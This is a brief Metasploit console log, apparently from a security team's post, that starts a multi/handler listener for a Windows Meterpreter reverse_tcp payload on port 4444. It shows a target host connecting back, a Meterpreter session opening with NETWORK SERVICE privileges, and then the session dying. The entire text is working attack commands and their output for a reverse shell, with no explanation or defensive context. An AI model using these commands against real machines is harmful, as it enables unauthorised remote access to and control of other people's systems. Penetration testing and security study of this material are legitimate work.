 msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (180291 bytes) to 192.168.1.4
[*] Meterpreter session 3 opened (192.168.1.7:4444 -> 192.168.1.4:49638) at 2020-03-30 23:23:46 -0400
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter >
[*] 192.168.1.4 - Meterpreter session 3 closed.  Reason: Died
Tide安全团队